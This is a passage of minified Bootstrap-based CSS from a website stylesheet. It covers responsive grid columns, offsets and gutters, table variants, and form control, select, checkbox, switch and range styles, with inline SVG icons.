0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width: 992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width: 1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width: 1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12,.col .related-locations .related-card{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x: 0}.g-0,.gy-0{--bs-gutter-y: 0}.g-1,.gx-1{--bs-gutter-x: 0.25rem}.g-1,.gy-1{--bs-gutter-y: 0.25rem}.g-2,.gx-2{--bs-gutter-x: 0.5rem}.g-2,.gy-2{--bs-gutter-y: 0.5rem}.g-3,.gx-3{--bs-gutter-x: 1rem}.g-3,.gy-3{--bs-gutter-y: 1rem}.g-4,.gx-4{--bs-gutter-x: 1.5rem}.g-4,.gy-4{--bs-gutter-y: 1.5rem}.g-5,.the-source #source-nav .navbar .navbar-collapse .container .col,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .col,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .col,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .col,.gx-5{--bs-gutter-x: 3rem}.g-5,.the-source #source-nav .navbar .navbar-collapse .container .col,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .col,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .col,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .col,.gy-5{--bs-gutter-y: 3rem}@media(min-width: 576px){.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x: 0}.g-sm-0,.gy-sm-0{--bs-gutter-y: 0}.g-sm-1,.gx-sm-1{--bs-gutter-x: 0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y: 0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x: 0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y: 0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x: 1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y: 1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x: 1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y: 1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x: 3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y: 3rem}}@media(min-width: 768px){.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4,.two-col-page .side-col,.job-list .side-col,.job-detail .side-col,.event-list .side-col,.event-detail .side-col,.service-detail .side-col,.person-list .side-col,.person-detail .side-col,.article-list .side-col,.article-detail .side-col{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6,.related-articles.hero-layout .small-cards .related-card{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8,.two-col-page .main-col,.job-list .main-col,.job-detail .main-col,.event-list .main-col,.event-detail .main-col,.service-detail .main-col,.person-list .main-col,.person-detail .main-col,.article-list .main-col,.article-detail .main-col{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x: 0}.g-md-0,.gy-md-0{--bs-gutter-y: 0}.g-md-1,.gx-md-1{--bs-gutter-x: 0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y: 0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x: 0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y: 0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x: 1rem}.g-md-3,.gy-md-3{--bs-gutter-y: 1rem}.g-md-4,.gx-md-4{--bs-gutter-x: 1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y: 1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x: 3rem}.g-md-5,.gy-md-5{--bs-gutter-y: 3rem}}@media(min-width: 992px){.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3,.two-col-page .side-col,.job-list .side-col,.job-detail .side-col,.event-list .side-col,.event-detail .side-col,.service-detail .side-col,.person-list .side-col,.person-detail .side-col,.article-list .side-col,.article-detail .side-col{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9,.two-col-page .main-col,.job-list .main-col,.job-detail .main-col,.event-list .main-col,.event-detail .main-col,.service-detail .main-col,.person-list .main-col,.person-detail .main-col,.article-list .main-col,.article-detail .main-col{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x: 0}.g-lg-0,.gy-lg-0{--bs-gutter-y: 0}.g-lg-1,.gx-lg-1{--bs-gutter-x: 0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y: 0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x: 0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y: 0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x: 1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y: 1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x: 1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y: 1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x: 3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y: 3rem}}@media(min-width: 1200px){.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x: 0}.g-xl-0,.gy-xl-0{--bs-gutter-y: 0}.g-xl-1,.gx-xl-1{--bs-gutter-x: 0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y: 0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x: 0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y: 0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x: 1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y: 1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x: 1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y: 1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x: 3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y: 3rem}}@media(min-width: 1400px){.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3,.job-list .side-col,.job-detail .side-col{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8,.job-list .main-col,.job-detail .main-col{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0,.job-list .main-col,.job-detail .main-col{margin-left:0}.offset-xxl-1,.job-list .side-col,.job-detail .side-col{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x: 0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y: 0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x: 0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y: 0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x: 0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y: 0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x: 1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y: 1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x: 1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y: 1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x: 3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y: 3rem}}.table{--bs-table-bg: transparent;--bs-table-accent-bg: transparent;--bs-table-striped-color: #333333;--bs-table-striped-bg: rgba(0, 0, 0, 0.05);--bs-table-active-color: #333333;--bs-table-active-bg: rgba(0, 0, 0, 0.1);--bs-table-hover-color: #333333;--bs-table-hover-bg: rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;color:#333;vertical-align:top;border-color:#ccc}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-striped>tbody>tr:nth-of-type(odd){--bs-table-accent-bg: var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg: var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover{--bs-table-accent-bg: var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg: #cfe2ff;--bs-table-striped-bg: #c5d7f2;--bs-table-striped-color: #000;--bs-table-active-bg: #bacbe6;--bs-table-active-color: #000;--bs-table-hover-bg: #bfd1ec;--bs-table-hover-color: #000;color:#000;border-color:#bacbe6}.table-secondary{--bs-table-bg: #e2e3e5;--bs-table-striped-bg: #d7d8da;--bs-table-striped-color: #000;--bs-table-active-bg: #cbccce;--bs-table-active-color: #000;--bs-table-hover-bg: #d1d2d4;--bs-table-hover-color: #000;color:#000;border-color:#cbccce}.table-success{--bs-table-bg: #d1e7dd;--bs-table-striped-bg: #c7dbd2;--bs-table-striped-color: #000;--bs-table-active-bg: #bcd0c7;--bs-table-active-color: #000;--bs-table-hover-bg: #c1d6cc;--bs-table-hover-color: #000;color:#000;border-color:#bcd0c7}.table-info{--bs-table-bg: #cff4fc;--bs-table-striped-bg: #c5e8ef;--bs-table-striped-color: #000;--bs-table-active-bg: #badce3;--bs-table-active-color: #000;--bs-table-hover-bg: #bfe2e9;--bs-table-hover-color: #000;color:#000;border-color:#badce3}.table-warning{--bs-table-bg: #fff3cd;--bs-table-striped-bg: #f2e7c3;--bs-table-striped-color: #000;--bs-table-active-bg: #e6dbb9;--bs-table-active-color: #000;--bs-table-hover-bg: #ece1be;--bs-table-hover-color: #000;color:#000;border-color:#e6dbb9}.table-danger{--bs-table-bg: #f8d7da;--bs-table-striped-bg: #eccccf;--bs-table-striped-color: #000;--bs-table-active-bg: #dfc2c4;--bs-table-active-color: #000;--bs-table-hover-bg: #e5c7ca;--bs-table-hover-color: #000;color:#000;border-color:#dfc2c4}.table-light{--bs-table-bg: #f8f9fa;--bs-table-striped-bg: #ecedee;--bs-table-striped-color: #000;--bs-table-active-bg: #dfe0e1;--bs-table-active-color: #000;--bs-table-hover-bg: #e5e6e7;--bs-table-hover-color: #000;color:#000;border-color:#dfe0e1}.table-dark{--bs-table-bg: #212529;--bs-table-striped-bg: #2c3034;--bs-table-striped-color: #fff;--bs-table-active-bg: #373b3e;--bs-table-active-color: #fff;--bs-table-hover-bg: #323539;--bs-table-hover-color: #fff;color:#fff;border-color:#373b3e}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media(max-width: 575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(0.375rem + 1px);padding-bottom:calc(0.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);font-size:1.25rem}.col-form-label-sm{padding-top:calc(0.25rem + 1px);padding-bottom:calc(0.25rem + 1px);font-size:0.875rem}.form-text{margin-top:.25rem;font-size:0.875em;color:#6c757d}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#333;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{padding:.375rem .75rem;margin:-0.375rem -0.75rem;margin-inline-end:.75rem;color:#333;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-0.375rem -0.75rem;margin-inline-end:.75rem;color:#333;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control::-webkit-file-upload-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:#333;background-color:rgba(0,0,0,0);border:solid rgba(0,0,0,0);border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + (0.5rem + 2px));padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-0.25rem -0.5rem;margin-inline-end:.5rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-0.25rem -0.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + (1rem + 2px));padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-0.5rem -1rem;margin-inline-end:1rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-0.5rem -1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + (0.75rem + 2px))}textarea.form-control-sm{min-height:calc(1.5em + (0.5rem + 2px))}textarea.form-control-lg{min-height:calc(1.5em + (1rem + 2px))}.form-control-color{max-width:3rem;height:auto;padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{height:1.5em;border-radius:.25rem}.form-control-color::-webkit-color-swatch{height:1.5em;border-radius:.25rem}.form-select{display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;-moz-padding-start:calc(0.75rem - 3px);font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-select{transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:rgba(0,0,0,0);text-shadow:0 0 0 #333}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:0.875rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgba(0,0,0,.25);appearance:none;color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.btn-check[disabled]+.btn,.related-jobs.default-layout .card-footer .btn-check[disabled]+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check[disabled]+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check[disabled]+.read-more,.related-people.default-layout .btn-check[disabled]+.view-all,.related-people.promo.small-text-layout .btn-check[disabled]+.view-all,.related-people.promo.icon-layout .btn-check[disabled]+.view-all,.btn-check[disabled]+.btn-outline-dark-red,.btn-check[disabled]+.btn-outline-dark-green,.btn-check[disabled]+.btn-outline-bright-orange,.btn-check[disabled]+.btn-outline-bright-green,.btn-check[disabled]+.btn-outline-blue,#main-nav>.container .btn-check[disabled]+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check[disabled]+.contact,#main-nav>.related-people.grid-layout .btn-check[disabled]+.contact,.btn-check[disabled]+.btn-dark-green,.btn-check[disabled]+.btn-bright-orange,.btn-check[disabled]+.btn-blue,.btn-check[disabled]+.btn-bright-green,.btn-check:disabled+.btn,.related-jobs.default-layout .card-footer .btn-check:disabled+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:disabled+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:disabled+.read-more,.related-people.default-layout .btn-check:disabled+.view-all,.related-people.promo.small-text-layout .btn-check:disabled+.view-all,.related-people.promo.icon-layout .btn-check:disabled+.view-all,.btn-check:disabled+.btn-outline-dark-red,.btn-check:disabled+.btn-outline-dark-green,.btn-check:disabled+.btn-outline-bright-orange,.btn-check:disabled+.btn-outline-bright-green,.btn-check:disabled+.btn-outline-blue,#main-nav>.container .btn-check:disabled+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:disabled+.contact,#main-nav>.related-people.grid-layout .btn-check:disabled+.contact,.btn-check:disabled+.btn-dark-green,.btn-check:disabled+.btn-bright-orange,.btn-check:disabled+.btn-blue,.btn-check:disabled+.btn-bright-green{pointer-events:none;filter:none;opacity:.65}.form-range{width:100%;height:1.5rem;padding:0;background-color:rgba(0,0,0,0);appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#0d6efd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-range::-webkit-slider-thumb{transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-range::-moz-range-thumb{transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem 